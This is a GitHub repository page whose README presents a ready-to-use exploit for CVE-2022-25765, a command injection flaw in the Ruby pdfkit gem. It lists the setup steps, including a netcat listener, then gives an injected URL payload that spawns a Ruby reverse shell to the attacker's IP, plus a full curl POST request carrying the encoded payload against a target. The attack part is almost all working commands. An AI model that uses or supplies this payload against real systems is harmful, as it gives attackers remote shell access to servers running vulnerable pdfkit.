 main
1 branch
0 tags
Go to file
Add file
Code
CyberArchitect1 Update README.md
9678ee3 3 weeks ago
4 commits
CVE-2022-25765.txt
Create CVE-2022-25765.txt
3 weeks ago
README.md
Update README.md
3 weeks ago
README.md
CVE-2022-25765-pdfkit-Exploit-Reverse-Shell
pdfkit <0.8.6 command injection shell. The package pdfkit from 0.0.0 are vulnerable to Command Injection
where the URL is not properly sanitized. (Tested on ver 0.8.6) - CVE-2022-25765
Pre-reqs:
1. Setup HTTP Server - python3 -m http.server
2. Setup Netcat Listener - nc -lvnp 4444
Reverse Ruby Shell via webpage: http://LOCAL-IP:LOCAL-HTTP-PORT/?name=%20` ruby -rsocket -e'spawn("sh",
[:in,:out,:err]=>TCPSocket.new("LOCAL-IP",LOCAL-LISTEN-PORT))')
Via CURL (modify bold values): curl 'TARGET-URL' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,/;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type:
application/x-www-form-urlencoded' -H 'Origin: TARGET_URL' -H 'Connection: keep-alive' -H 'Referer: TARGET_URL' -H
'Upgrade-Insecure-Requests: 1' --data-raw 'url=http%3A%2F%2FLOCAL-IP%3ALOCAL-HTTP-PORT%2F%3Fname
%3D%2520%60+ruby+-rsocket+-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D
%3ETCPSocket.new%28%22LOCAL-IP%22%2CLOCAL-LISTEN-PORT%29%29%27%60'
About
pdfkit <0.8.6 command injection shell.
The package pdfkit from 0.0.0 are
vulnerable to Command Injection
where the URL is not properly
sanitized. (Tested on ver 0.8.6) -
CVE-2022-25765
Readme
12 stars
1 watching
5 forks
Releases
No releases published
Packages
No packages published